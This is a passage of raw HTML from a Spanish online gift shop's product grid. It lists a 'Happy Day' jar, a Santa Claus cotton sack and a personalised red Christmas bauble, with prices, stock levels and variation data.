    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-2-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-2-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-2-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-2-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-2-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-2-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bote-felicidad-2.jpg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bote-de-la-felicidad-happy-day/" title="Bote de la Felicidad &quot;Happy Day&quot;">
            Bote de la Felicidad «Happy Day»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7353"
			  data-parent-id="7353">
			<span class="woocommerce-Price-amount amount"><bdi>8,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        12 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7492 status-publish instock product_cat-feliz-feliz-navidad product_cat-sacos-y-bolsas product_tag-navidad product_tag-saco product_tag-saco-estrella product_tag-saco-navidad product_tag-saco-personalizado product_tag-saco-regalos product_tag-saco-reyes product_tag-saco-yute has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/saco-de-algodon-modelo-santa-claus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7492" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7492" data-product_sku="" aria-label="Elige las opciones para &ldquo;Saco de algodón Modelo Santa Claus&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7492" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7492" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/saco-de-algodon-modelo-santa-claus/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/saco-de-algodon-modelo-santa-claus/" title="Saco de algodón Modelo Santa Claus">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/2e82be57-bd4b-4d54-83b5-7ed172005132-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saco de algodón Modelo Santa Claus" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/2e82be57-bd4b-4d54-83b5-7ed172005132-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/2e82be57-bd4b-4d54-83b5-7ed172005132-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/2e82be57-bd4b-4d54-83b5-7ed172005132-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/2e82be57-bd4b-4d54-83b5-7ed172005132-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/2e82be57-bd4b-4d54-83b5-7ed172005132-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/2e82be57-bd4b-4d54-83b5-7ed172005132.jpg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/saco-de-algodon-modelo-santa-claus/" title="Saco de algodón Modelo Santa Claus">
            Saco de algodón Modelo Santa Claus        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7492"
			  data-parent-id="7492">
			<span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7492" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_fecha-entrega-saco&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;18&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:19.95,&quot;display_regular_price&quot;:19.95,&quot;image&quot;:{&quot;title&quot;:&quot;2e82be57-bd4b-4d54-83b5-7ed172005132.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132.jpg&quot;,&quot;alt&quot;:&quot;2e82be57-bd4b-4d54-83b5-7ed172005132.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132.jpg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7517,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7493,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7492,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/2e82be57-bd4b-4d54-83b5-7ed172005132.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rojo " data-name="Rojo" title="Rojo" data-value="rojo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#dd3333;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rosa " data-name="Rosa" title="Rosa" data-value="rosa" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#db78ca;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-fecha-entrega-saco-wrap-child" data-pa_name="fecha-entrega-saco"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="fecha-entrega-saco" rel="nofollow">Fecha entrega saco</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-24-de-diciembre " data-name="24 de diciembre" title="24 de diciembre" data-value="24-de-diciembre" data-pa="fecha-entrega-saco" data-act="0" rel="nofollow">24 de diciembre</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-25-de-diciembre " data-name="25 de diciembre" title="25 de diciembre" data-value="25-de-diciembre" data-pa="fecha-entrega-saco" data-act="0" rel="nofollow">25 de diciembre</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        18 disponibles (puede reservarse)                    </p>
                </div>
        
</div>


<div class="product type-product post-7810 status-publish last instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-verde product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-roja/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7810" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7810" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada ROJA&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7810" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7810" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-roja/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-roja/" title="Bola de Navidad personalizada ROJA">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada ROJA" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153644-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153659-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-roja/" title="Bola de Navidad personalizada ROJA">
            Bola de Navidad personalizada ROJA        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7810"
			  data-parent-id="7810">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7810" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7397,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8760\&quot;\n\t\t\t data-parent-id=\&quot;7810\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8760,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7810,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 